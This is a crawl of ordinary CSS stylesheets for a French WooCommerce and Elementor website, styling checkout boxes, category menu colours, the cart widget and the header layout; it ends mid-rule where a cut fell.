    margin-right: 0;
}



 .woof_front_toggle {
color : #03799b !important;
}

.woof_front_toggle:hover { 
    color : #02495d !important;
}

.woof_container_inner {
    margin-top: 30px;
}



.wc-memberships-variation-member-discount {
    display: none !important;
}

.wc_payment_methods {
    background-color: white !important;
    border-top : 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
    border-bottom: 0;
}

.place-order  {
    background-color: white !important;
    border-bottom: 1px solid #d3ced2;
    border-left: 1px solid #d3ced2;
    border-right: 1px solid #d3ced2;
}

.about_paypal, .woocommerce-privacy-policy-link {
    color : #0a7a9b;
}

.about_paypal:hover, .woocommerce-privacy-policy-link:hover {
    color : #096e8c;
}


.select2-container {
    border: 1px solid #666;
    border-radius: 3px;
}

table td {
    background-color: white !important;
}

.wc-stripe-label-payment-type {
    color: white !important;
    
}

.order_details li {
    border-right:none !important;
}

.wc-proceed-to-checkout {
    margin-top: 30px 
}

.processing .blockOverlay {
    background-image:url('https://www.ecuje.fr/wp-content/uploads/2022/01/preload.gif') !important;
    background-position: center 30% !important;
    background-repeat: no-repeat !important;
}

.soldout {
padding: 3px 8px;
text-align: center;
background: #222;
color: white;
font-weight: bold;
position: absolute;
top: 6px;
right: 6px;
font-size: 12px;
font-family: roboto Condensed;
}

/* Default Loader during checkout */

.blockOverlay:before {
    display: none !important;
}

.ha-card-body {
    display: none;
}


.bdt-ps-slide-img {
    display: none;
}

.bdt-ps-blog-bg {
    filter: blur(0px) !important;
}

/* style image jet engine listing */


.customWidth .jet-listing-dynamic-image{
    display: block !important;
}

body[data-elementor-device-mode=desktop] .customWidth img, body[data-elementor-device-mode=tablet] .customWidth img {
height: 180px !important;
    width: 100% !important;
}


/* style colonne jet engine listing */



.listingColumn:hover {
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}


.listingColumn .elementor-heading-title {
    min-height: 1em;
}


.jet-listing-grid__item{
    padding-left: 10px !important; 
    padding-right: 20px !important;
}

body[data-elementor-device-mode=mobile] .listingColumn  .elementor-heading-title {
    min-height: unset !important;
}

body[data-elementor-device-mode=mobile] .listingColumn {
    height: unset !important;
}


body[data-elementor-device-mode=mobile] .menu-item, body[data-elementor-device-mode=tablet] .menu-item {
    padding: 0.8em;
    width: 100%;
}

body[data-elementor-device-mode=mobile] .oulpan, body[data-elementor-device-mode=tablet] .oulpan {
    background-color: #4ba490;
}

body[data-elementor-device-mode=mobile] .oulpan:hover, body[data-elementor-device-mode=tablet] .oulpan:hover {
    background-color: #449482;
}

body[data-elementor-device-mode=mobile] .evenement, body[data-elementor-device-mode=tablet] .evenement {
    background-color: #217a9b;
}

body[data-elementor-device-mode=mobile]  .evenement:hover, body[data-elementor-device-mode=tablet]  .evenement:hover {
    background-color: #207192
}

body[data-elementor-device-mode=mobile] .atelier, body[data-elementor-device-mode=tablet] .atelier{
    background-color: #E46D3B;
}


body[data-elementor-device-mode=mobile] .atelier:hover, body[data-elementor-device-mode=tablet] .atelier:hover {
    background-color: #cd6235
}

body[data-elementor-device-mode=mobile] .ecujelab, body[data-elementor-device-mode=tablet] .ecujelab {
    background-color: #864289;
}

body[data-elementor-device-mode=mobile] .ecujelab:hover, body[data-elementor-device-mode=tablet] .ecujelab:hover {
    background-color: #793b7b
}


body[data-elementor-device-mode=mobile]  .limoudlab, body[data-elementor-device-mode=tablet]  .limoudlab {
    background-color: #C31828;
}

body[data-elementor-device-mode=mobile] .limoudlab:hover, body[data-elementor-device-mode=tablet] .limoudlab:hover {
    background-color: #b01624
}


body[data-elementor-device-mode=mobile] .voyage, body[data-elementor-device-mode=tablet] .voyage {
    background-color: #fbc802;
}

body[data-elementor-device-mode=mobile] .voyage:hover {
    background-color: #e2b402
}

.customaddtocart12 .quantity, .customaddtocart12 .stock{
display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769988432
body_size: 3086
content:
.elementor-12083 .elementor-element.elementor-element-c931dfe:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-c931dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-5d7b7c1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bf79d85{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-c3d13e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-c3d13e4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12083 .elementor-element.elementor-element-d098795{z-index:500;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{z-index:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12083 .elementor-element.elementor-element-6559e43{width:auto;max-width:auto;align-self:center;}.elementor-12083 .elementor-element.elementor-element-6559e43 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-menu-toggle{margin:0 auto;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-underline .elementor-item:after,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-overline .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bc16e48{z-index:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12083 .elementor-element.elementor-element-0b677f8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon svg{height:17px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12083 .elementor-element.elementor-element-a4faf94{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-a4faf94 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-a4faf94.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-a4faf94 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-12083 .elementor-element.elementor-element-fd8b8ca{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{z-index:500;}.elementor-12083 .elementor-element.elementor-element-f0d4e21{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-ab81e3b:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-ab81e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-7e741fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-019c3da{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-485d824 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-12083 .elementor-element.elementor-element-485d824{z-index:500;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon svg{height:17px;}.elementor-12083 .elementor-element.elementor-element-9feb589{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-45e20f1{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-45e20f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form__toggle{--e-search-form-toggle-size:32px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-45e20f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-45e20f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:15%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:65%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:13%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:4%;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:2.977%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:19%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:68%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:68%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:68%;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:25%;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:50%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:25%;}}@media(max-width:1024px){.elementor-12083 .elementor-element.elementor-element-c931dfe{padding:0em 1em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{padding:0em 0em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:71%;}.elementor-12083 .elementor-element.elementor-element-d098795{text-align:start;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:10%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:10%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:10%;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:10%;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{margin-top:0em;margin-bottom:0em;padding:-1em -1em -1em -1em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:40%;}.elementor-12083 